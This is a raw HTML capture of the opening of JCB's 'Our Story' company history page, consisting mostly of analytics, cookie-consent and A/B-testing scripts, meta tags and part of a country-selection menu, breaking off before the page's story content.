

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jcb.com/en-GB/explore/insight/our-story/
body_size: 27562
content:



<!doctype html>
<html lang="en" prefix="og: http://ogp.me/ns#" class="no-js">
<head>

    <script>
        (function() {
        const observer = new MutationObserver(() => {
        if (document.body) {
        const darkModeSelected = () => {
        if (localStorage.getItem('darkModeSelected') === 'true') return true
        else if (localStorage.getItem('darkModeSelected') === 'false') return false
        return window.matchMedia('(prefers-color-scheme: dark)').matches;
        }
        document.body.classList.toggle('dark-mode', darkModeSelected());

        observer.disconnect();
        }
        });
        observer.observe(document.documentElement, { childList: true });
        })();
    </script>

        <script>
            window.dataLayer = window.dataLayer || [];

            window.dataLayer.push({
  "country_code": "GB",
  "language_code": "en",
  "page_type": "Content Page",
  "login_state": "not_logged_in",
  "skip_contact_detail_data_capture": false
});
        </script>
<script async="async" src="https://static.srcspot.com/libs/nicoline.js" type="application/javascript"></script>
<!-- OneTrust Cookies Consent Notice start for jcb.com --><script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js" data-document-language="true" type="text/javascript" charset="UTF-8" data-domain-script="78bf5ec9-83d9-485b-9ef6-1e76ca8ad8b0" ></script><script type="text/javascript">function OptanonWrapper() { }</script><!-- OneTrust Cookies Consent Notice end for jcb.com -->
<!-- Updated VWO Async SmartCode snippet  -->
    <script type='text/javascript' id='vwoCode' >
        window._vwo_code = window._vwo_code || (function () {
            var account_id = 681065,
                version = 1.4,
                settings_tolerance = 2000,
                library_tolerance = 2500,
                use_existing_jquery = true,
                is_spa = 1,
                hide_element = 'body',
/* DO NOT EDIT BELOW THIS LINE */
            f = false,
            d = document,
            filterToleranceTimer,
            code = {
                use_existing_jquery: function() {
                    return use_existing_jquery;
                },
                library_tolerance: function() {
                    return library_tolerance;
                },
                finish: function() {
                    if (!f) {
                        f = true;
                        var a = d.getElementById('_vis_opt_path_hides');
                        if (a) a.parentNode.removeChild(a);
                    }
                },
                finished: function() {
                    return f;
                },
                load: function(a) {
                    var b = d.createElement('script');
                    b.src = a;
                    b.type = 'text/javascript';
                    b.innerText;
                    b.onerror = function() {
                        _vwo_code.finish();
                    };
                    d.getElementsByTagName('head')[0].appendChild(b);
                },
                init: function() {
                    window.settings_timer = setTimeout(function() {
                        _vwo_code.finish();
                        _vwo_code.removeLoaderAndOverlay();
                    }, settings_tolerance);
                    var filterConfig = this.filterConfig;
                    if (!filterConfig || filterConfig.filterTime === "balanced") {
                        var a = d.createElement('style'),
                            b = hide_element ? hide_element + '{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}' : '',
                            h = d.getElementsByTagName('head')[0];
                        a.setAttribute('id', '_vis_opt_path_hides');
                        a.setAttribute('type', 'text/css');
                        if (a.styleSheet) a.styleSheet.cssText = b;
                        else a.appendChild(d.createTextNode(b));
                        h.appendChild(a);
                    }
                    if (filterConfig && filterConfig.filterTime === "early") {
                        this.removeLoaderAndOverlay();
                    }
                    this.load('https://dev.visualwebsiteoptimizer.com/j.php?a=' + account_id + '&u=' + encodeURIComponent(d.URL) + '&f=' + (+is_spa) + '&r=' + Math.random());
                    return settings_timer;
                },
                setFilterConfigAndApplyFilter: function(config) {
                    if (!config) {
                        // No config will lead to early return and no addition of smart code
                        return;
                    }
                    var state = this.isNonLiveMode(account_id) || config.isConsentGiven();
                    if (state === "1") {
                        // if cookie consent was already given and the cookies were already accepted, execute out normal flow
                        hide_element = 'body';
                        window._vwo_settings_timer = _vwo_code.init();
                        return;
                    } else if (state === "2") {
                        return;
                    }

                    function clearIntervals(timerIds) {
                        for (var i = 0; i < timerIds.length; i++) {
                            clearInterval(timerIds[i]);
                        }
                    }
                    this.filterConfig = config;
                    var popupTimer = setInterval(function() {
                        if (_vwo_code.applyFilters(config)) {
                            clearInterval(popupTimer);
                        }
                    }, 100)
                    var timer = setInterval(function() {
                        var state = config.isConsentGiven();
                        var shouldClearAllIntervals;
                        if (state === "1") {
                            _vwo_code.showLoader();
                            window._vwo_settings_timer = _vwo_code.init();
                            shouldClearAllIntervals = true;
                        } else if (state === "2") {
                            _vwo_code.filterConfig = undefined;
                            _vwo_code.removeLoaderAndOverlay();
                            shouldClearAllIntervals = true;
                        }
                        if (shouldClearAllIntervals) {
                            clearIntervals([timer, popupTimer]);
                            clearInterval(filterToleranceTimer);
                        }
                    }, 100)
                    if (config.filterTolerance) {
                        // RECOMMENDED: When using Best Approach
                        filterToleranceTimer = setTimeout(function() {
                            _vwo_code.removeLoaderAndOverlay();
                            clearIntervals([timer, popupTimer]);
                        }, config.filterTolerance);
                    }
                },
                showLoader: function() {
                    var vwoOverlay = d.getElementsByClassName('vwo-overlay')[0];
                    if (!vwoOverlay) return;
                    var vwoContentLoader = d.createElement("div");
                    vwoContentLoader.classList.add("vwo-content-loader");
                    vwoOverlay.parentNode.insertBefore(vwoContentLoader, vwoOverlay.nextSibling);
                },
                applyFilters: function(config) {
                    var popup = d.querySelector(config.popupSelector);

                    var popupZIndex;
                    if (!popup && d.getElementById('_vis_opt_overlay')) {
                        return;
                    }
                    var maxZIndex = 2147483647;
                    if (popup) {
                        var popupStyle = window.getComputedStyle(popup);
                        popupZIndex = popupStyle.getPropertyValue('z-index');
                        if (!popupZIndex || popupZIndex === "auto") {
                            popupZIndex = maxZIndex;
                        }
                        popup.style.zIndex = popupZIndex;
                    }
                    popupZIndex = popupZIndex || maxZIndex;
                    // You can change the styling to suit your requirements
                    // This is the default CSS filters VWO provides
                    // NOTE: do not change any class names IMPORTANT ...
                    var vwoFilter = 'position: fixed; top: 0; left: 0; right: 0; bottom: 0; height: 100%; width: 100%; -webkit-filter: blur(5px); filter: blur(5px);  backdrop-filter: saturate(180%) blur(3px); -webkit-backdrop-filter: saturate(180%) blur(3px); z-index:' + (popupZIndex - 1) + ';',
                        vwoLoaderCss = ' .vwo-content-loader{ border: 16px solid #f3f3f3; border-top: 16px solid #3498db; border-radius: 50%; width: 90px; height: 90px; position: fixed; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); animation: vwo-spin 2s linear infinite; z-index:' + (popupZIndex - 1) + '; }' + '@keyframes vwo-spin { 0% { -webkit-transform: translate(-50%, -50%) rotate(0deg); transform: translate(-50%, -50%) rotate(0deg); } 100% { -webkit-transform: translate(-50%, -50%) rotate(360deg); transform: translate(-50%, -50%) rotate(360deg); } }';

                    /**
                     * This below written code should not be tweaked
                     * */
                    var overlayStyleTag = d.getElementById('_vis_opt_overlay'),
                        overlayCSS = ".vwo-overlay{" + vwoFilter + "}" + vwoLoaderCss;
                    if (overlayStyleTag) {
                        if (overlayStyleTag.styleSheet) {
                            overlayStyleTag.styleSheet.cssText = overlayCSS;
                        } else {
                            var _vwo_textNode = d.createTextNode(overlayCSS);
                            overlayStyleTag.appendChild(_vwo_textNode);
                            overlayStyleTag.removeChild(overlayStyleTag.childNodes[0]);
                        }
                    } else {
                        var a = d.createElement('style'),
                            h = d.getElementsByTagName('head')[0],
                            body = d.getElementsByTagName('body')[0];

                        var vwoOverlay = d.createElement("div");
                        vwoOverlay.classList.add("vwo-overlay");
                        body.prepend(vwoOverlay)
                        // CAUTION Do not remove this id from your style tag. It is required by VWO      
                        a.setAttribute('id', '_vis_opt_overlay');
                        a.setAttribute('type', 'text/css');
                        if (a.styleSheet) a.styleSheet.cssText = overlayCSS;
                        else a.appendChild(d.createTextNode(overlayCSS));
                        h.appendChild(a);
                    }
                    return !!popup;
                },
                removeLoaderAndOverlay: function() {
                    var overlay = d.getElementsByClassName("vwo-overlay");
                    var loader = d.getElementsByClassName("vwo-content-loader");
                    var overlayStyleTag = d.getElementById("_vis_opt_overlay");
                    overlay && (overlay = overlay[0]) && overlay.parentElement.removeChild(overlay);
                    loader && (loader = loader[0]) && loader.parentElement.removeChild(loader);
                    overlayStyleTag && overlayStyleTag.parentElement.removeChild(overlayStyleTag)
                },
                isNonLiveMode: function(accountId) {
                    var wName = window.name;
                    if (!wName) {
                        return;
                    }
                    return (
                        (wName.indexOf('_vis_editor') > -1 ||
                            wName.indexOf('_vis_preview_' + accountId) > -1 ||
                            wName.indexOf('_vis_heatmap_' + accountId) > -1) &&
                        '1'
                    );
                }
            };
        return code;
    }());
         


_vwo_code.setFilterConfigAndApplyFilter({
    popupSelector: '#onetrust-consent-sdk',
    filterTime: 'best',
    isConsentGiven: function () {
        function getCookie(name) {  
            let matches = document.cookie.match(new RegExp(
              '(?:^|; )' + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + '=([^;]*)'
            ));
            return matches ? decodeURIComponent(matches[1]) : undefined;
          }
        
        const optanonConsent = getCookie('OptanonConsent');
        
          if(getCookie('OptanonAlertBoxClosed')){
            return optanonConsent.includes('C0002:1') ? '1' : '2'
          }

          return '3';
    },
    filterTolerance: '300000'
});

    </script>
<!-- End VWO Async SmartCode -->
<!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TXSXJ7XF');</script><!-- End Google Tag Manager -->
<script type="application/ld+json">
{ "@context" : "http://schema.org", "@type" : "Corporation", "url" : "", "name" : "JCB", "sameAs" : [ "https://www.facebook.com/JCB","https://www.linkedin.com/company/jcb", "https://twitter.com/jcbmachines", "https://www.youtube.com/user/JCBFilms", "https://plus.google.com/+JcbCoUkMachines/posts", "https://www.instagram.com/jcbmachines/" ] }
</script>

    <script>
        window.fabric = {
        data: {
        commerce: {
        basket: {
        items: [],
        transactionValue: 0,
        transactionId: '928acd74-384f-4509-87cb-cb65992341b3'
        },
        currency: 'GBP'
        },
        slider: {
        accessibilityMessages: {
        firstSlideMessage: 'First Slide Message',
        lastSlideMessage: 'Last Slide Message',
        nextSlideMessage: 'Next Slide Message',
        prevSlideMessage: 'Previous Slide Message'
        }
        },
        menu: {
        toggleAccessibilityTextWhenOpen: 'Close Menu',
        toggleAccessibilityTextWhenClosed: 'Open Menu'
        },
        iso: 'GB',
        countryName: 'United Kingdom',
        pagination: {
        accessibilityMessages: {
        prevPageMessage: 'Previous',
        nextPageMessage: 'Next',
        goToPageMessage: 'Go to page'
        }
        }
        }
        }
    </script>

    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
    <meta name="format-detection" content="telephone=no" />
    <meta name="country-code" content="GB" />
    <meta name="selected-country-value" content="United Kingdom" />
    <meta name="selected-language" content="en-GB" />


    <title>The Story of JCB | JCB</title>

    <meta name="description" content="The story of JCB is one of innovation, ambition and sheer hard work. Read through JCB&#x27;s innovation milestones over the decades on the timeline below." />
    <meta name="keywords" />

    <script>
!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{src: "https://js.monitor.azure.com/scripts/b/ai.2.gbl.min.js", crossOrigin: "anonymous", cfg: {instrumentationKey: 'ed6c9942-9e8b-4faf-a3ae-27a4ef969e89', disableCookiesUsage: false }});
</script>


    <link href="/assets/css/main.css" rel="stylesheet" asp-append-version="true" />

    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcber-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcbeb-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcbei-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff2" href="/assets/fonts/jcbebc__-webfont.woff2" crossorigin />

    <script src="/assets/js/vendor.js" asp-append-version="true" defer></script>
    <script src="/assets/js/main.js" asp-append-version="true" defer></script>

    <meta property="og:site_name" />
    <meta property="og:type" />
    <meta property="og:locale" />
    <meta property="og:locale:alternate" />

    <meta name="author" />

    <meta name="twitter:card" />
    <meta name="twitter:site" />

    <meta property="og:url" content="https://www.jcb.com/en-GB/explore/insight/our-story/" />
    <meta property="og:title" content="The Story of JCB | JCB" />
    <meta property="og:description" content="The story of JCB is one of innovation, ambition and sheer hard work. Read through JCB&#x27;s innovation milestones over the decades on the timeline below." />
    <meta property="og:image" content="" />
    <meta property="og:image:alt" content="" />


    <link rel='shortcut icon' href='/assets/favicon/favicon.ico' />
    <link rel='manifest' href='/assets/favicon/site.webmanifest' />
    <link rel='apple-touch-icon' sizes='180x180' href='/assets/favicon/apple-touch-icon.png' />
    <link rel='icon' type='image/svg+xml' href='/assets/favicon/favicon.svg' />
    <link rel='icon' type='image/png' sizes='96x96' href='/assets/favicon/favicon-96x96.png' />

<link href="https://www.jcb.com/en-GB/explore/insight/our-story/" hreflang="en-GB" rel="alternate" /><link href="https://www.jcb.com/en-ZA/explore/insight/our-story/" hreflang="en-ZA" rel="alternate" /><link href="https://www.jcb.com/pt-BR/explorar/insights/our-story/" hreflang="pt-BR" rel="alternate" /><link href="https://www.jcb.com/fr-FR/explorer/perspectives/notre-histoire/" hreflang="fr-FR" rel="alternate" /><link href="https://www.jcb.com/es-ES/explorar/informacion/our-story/" hreflang="es-ES" rel="alternate" /><link href="https://www.jcb.com/de-DE/entdecken/einblicke/our-story/" hreflang="de-DE" rel="alternate" /><link href="https://www.jcb.com/en-AE/explore/insight/our-story/" hreflang="en-AE" rel="alternate" /><link href="https://www.jcb.com/hi-IN/explore/insight/our-story/" hreflang="hi-IN" rel="alternate" /><link href="https://www.jcb.com/en-IN/explore/insight/our-story/" hreflang="en-IN" rel="alternate" /><link href="https://www.jcb.com/en-KE/explore/insight/our-story/" hreflang="en-KE" rel="alternate" /><link href="https://www.jcb.com/es-CL/explore/insight/our-story/" hreflang="es-CL" rel="alternate" /><link href="https://www.jcb.com/en-AU/explore/insight/our-story/" hreflang="en-AU" rel="alternate" /><link href="https://www.jcb.com/en-SG/explore/insight/our-story/" hreflang="en-SG" rel="alternate" /><link href="https://www.jcb.com/en-US/explore/insight/our-story/" hreflang="en-US" rel="alternate" /><link href="https://www.jcb.com/es-PA/explorar/informacion/our-story/" hreflang="es-PA" rel="alternate" /><link href="https://www.jcb.com/it-IT/esplora/informazioni/our-story/" hreflang="it-IT" rel="alternate" /><link href="https://www.jcb.com/ru-RU/explore/insight/our-story/" hreflang="ru-RU" rel="alternate" /><link href="https://www.jcb.com/nl-NL/verkennen/inzicht/our-story/" hreflang="nl-NL" rel="alternate" /><link href="https://www.jcb.com/en-GB/explore/insight/our-story/" rel="canonical" />
</head>
<body>
<!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TXSXJ7XF"height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) -->
    
    <ul class="c-accessmenu">
        <li class="c-accessmenu__item">
            <a class="c-accessmenu__link" href="#main" accesskey="s">
                Skip to content
            </a>
        </li>
    </ul>


    

<header id="header">
    <div class="o-container">

<section class="c-commerce-topbar js-commerce-topbar-ga js-module" data-module="['commerceTopbar']">
        <button data-qa="commerce-topbar-btn-basket"
                data-referrer-link-has-items="/en-GB/basket/"
                data-referrer-link-no-items="/en-GB/empty-basket/"
                class="c-button c-button--ghost c-button--small c-commerce-topbar__basket-btn">
            <div class="c-basket-item-indicator__wrapper">
                <span class="c-basket-item-indicator__counter is-hidden" aria-live="polite" aria-atomic="true"></span>
                <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#shopping-cart" />
                </svg>
            </div>
            <span class="c-commerce-topbar__basket-btn-label">Basket</span>
        </button>
    <button data-qa="commerce-topbar-btn-location" class="c-button c-button--ghost c-button--small c-country-picker__trigger-btn">
        <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#globe" />
        </svg>
        <span class="c-country-picker__country-code"></span>
    </button>
</section>
<dialog class="c-country-picker__dialog c-country-picker__dialog--hidden js-module" data-module="['country-picker']" aria-hidden="true">
    <div class="c-country-picker__dialog-content-wrapper">
        <div class="c-country-picker__header">
            <h2 class="c-country-picker__title">Please confirm your location</h2>
        </div>
        <div class="c-country-picker__main-content">
            <div class="c-country-picker__inner">

                <label class="c-country-picker__label">Select Country</label>
                <div class="c-country-picker__select" tabindex="0" data-qa="country-select">
                    <span class="c-country-picker__selected-country">Select a country ...</span>
                    <svg class="c-country-picker__chevron" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cheveron-down" />
                    </svg>
                </div>

                <div class="c-country-picker__dropdown">
                    <div class="c-country-picker__search-wrapper">
                        <svg class="c-country-picker__search-icon" role="img" aria-hidden="true" focusable="false">
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search" />
                        </svg>
                        <input class="c-country-picker__search" placeholder="Select a country ..." type="search" />
                    </div>
                    <ul class="c-country-picker__options" role="listbox">
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AL" data-redirect-country-url="https://www.jcb.com/sq-AL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#al" />
                                </svg>
                                <div class="c-country-picker__country">Albania</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dz" />
                                </svg>
                                <div class="c-country-picker__country">Algeria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AO" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ao" />
                                </svg>
                                <div class="c-country-picker__country">Angola</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AI" data-redirect-country-url="https://www.jcb.com/en-GB/explore/insight/our-story/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ai" />
                                </svg>
                                <div class="c-country-picker__country">Anguilla</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AG" data-redirect-country-url="https://www.jcb.com/en-GB/explore/insight/our-story/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ag" />
                                </svg>
                                <div class="c-country-picker__country">Antigua and Barbuda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ar" />
                                </svg>
                                <div class="c-country-picker__country">Argentina</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AM" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#am" />
                                </svg>
                                <div class="c-country-picker__country">Armenia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AW" data-redirect-country-url="https://www.jcb.com/en-GB/explore/insight/our-story/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#aw" />
                                </svg>
                                <div class="c-country-picker__country">Aruba</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AU" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#au" />
                                </svg>
                                <div class="c-country-picker__country">Australia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AT" data-redirect-country-url="https://www.jcb.com/de-AT/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#at" />
                                </svg>
                                <div class="c-country-picker__country">Austria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#az" />
                                </svg>
                                <div class="c-country-picker__country">Azerbaijan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BS" data-redirect-country-url="https://www.jcb.com/en-GB/explore/insight/our-story/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bs" />
                                </svg>
                                <div class="c-country-picker__country">Bahamas</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BH" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bh" />
                                </svg>
                                <div class="c-country-picker__country">Bahrain</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BD" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bd" />
                                </svg>
                                <div class="c-country-picker__country">Bangladesh</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BB" data-redirect-country-url="https://www.jcb.com/en-GB/explore/insight/our-story/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bb" />
                                </svg>
                                <div class="c-country-picker__country">Barbados</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BY" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#by" />
                                </svg>
                                <div class="c-country-picker__country">Belarus</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BE" data-redirect-country-url="https://www.jcb.com/nl-NL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#be" />
                                </svg>
                                <div class="c-country-picker__country">Belgium Dutch</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BE" data-redirect-country-url="https://www.jcb.com/fr-be/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#be" />
                                </svg>
                                <div class="c-country-picker__country">Belgium French</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BZ" data-redirect-country-url="https://www.jcb.com/en-GB/explore/insight/our-story/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bz" />
                                </svg>
                                <div class="c-country-picker__country">Belize</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BJ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bj" />
                                </svg>
                                <div class="c-country-picker__country">Benin</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BT" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bt" />
                                </svg>
                                <div class="c-country-picker__country">Bhutan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bo" />
                                </svg>
                                <div class="c-country-picker__country">Bolivia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BA" data-redirect-country-url="https://www.jcb.com/sr-Cyrl-BA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ba" />
                                </svg>
                                <div class="c-country-picker__country">Bosnia Herzegovina</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BW" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
